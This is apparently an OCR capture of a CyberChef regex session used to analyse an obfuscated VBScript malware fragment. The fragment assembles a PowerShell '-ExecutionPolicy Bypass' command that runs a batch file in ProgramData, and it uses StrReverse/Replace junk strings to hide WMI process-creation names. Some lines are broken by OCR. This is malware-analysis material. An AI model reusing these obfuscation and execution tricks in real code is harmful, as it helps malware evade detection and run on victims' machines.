 Recipe
Regular expression
Built in regexes
User defined
Regex
StrReverse\("[^"]+"\)
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
Highlight matches
Input
UVXVCAEWLJCGGPDCUNGVGU = "-noProfilE -ExEcutionPolicy Bypass -Command C:\ProgramData"&"
\UPFCRQOFGHVNBVUABXGFIW\UPFCRQOFGHVNBVUABXGFIW.bat"
KAYWWOXZXNUASUEWKCHFKL
=Replace(StrReverse("SPUDYDLSDBFXPEFVVYBKGEIecorP_2"),"IEGKBYVVFEPXFBDSLDYDUP","S")
XFGOESLXRCJJCRHXBZBPTS =
Replace(StrReverse("AORFYUSLDSYWHXKAVVUBTGN"),"GTBUVVAKXHWYSDLSUYFROA","3")&KAYWWOXZXNUA
SUEWKCHFKL&Replace(StrReverse("RatCITRNIDHPHBVHVENTTKXPO"),"OPXKTTNEVHVBHPHDINRTIC","S")
WGXOORXASAPQVFKSUEONCP=
Replace(StrReverse("W:JFSKGAKLHXXQRQQPAUNUPZvmi"),"ZPUNUAPQQRQXXHLKAGKSFJ","2")
UYPNHFVADWURHNHZPINPTA =
Replace(StrReverse("c\TZJVAUVTTKFKKTNDVGTQRAIZJVAUVTTKFKKTNDVGTQRAI"),"IARQTGVDNTKKFKTTV
UAVJZ","O")&WGXOORXASAPQVFKSUEONCP&Replace(StrReverse("CRPEZHYCJWUYGSGUCUNGSBni"),"BSGNU
ABC 3835 21
Tт Raw Bytes LF
Output
UVXVCAEWLJCGGPDCUNGVGU = "-noProfilE -ExEcutionPolicy Bypass -Command C:\ProgramData"&"
\UPFCRQOFGHVNBVUABXGFIW\UPFCRQOFGHVNBVUABXGFIW.bat"
KAYWWOXZXNUASUEWKCHFKL
=Replace(StrReverse("SPUDYDLSDBFXPEFVVYBKGEIecorP_2"),"IEGKBYVVFEPXFBDSLDYDUP","S")
XFGOESLXRCJJCRHXBZBPTS =
Replace(StrReverse("AORFYUSLDSYWHXKAVVUBTGN"),"GTBUVVAKXHWYSDLSUYFROA","3")&KAYWWOXZXNUA
SUEWKCHFKL&Replace(StrReverse("RatCITRNIDHPHBVHVENTTKXPO"),"OPXKTTNEVHVBHPHDINRTIC","S")
WGXOORXASAPQVFKSUEONCP=
Replace(StrReverse("W:JFSKGAKLHXXQRQQPAUNUPZvmi"),"ZPUNUAPQQRQXXHLKAGKSFJ","2")
UYPNHFVADWURHNHZPINPTA =
Replace(StrReverse("c\TZJVAUVTTKFKKTNDVGTQRAIZJVAUVTTKFKKTNDVGTQRAI"),"IARQTGVDNTKKFKTTV
UAVJZ","O")&WGXOORXASAPQVFKSUEONCP&Replace(StrReverse("CRPEZHYCJWUYGSGUCUNGSBni"),"BSGNU
CUGSGYUWJCYHZEPRC","3")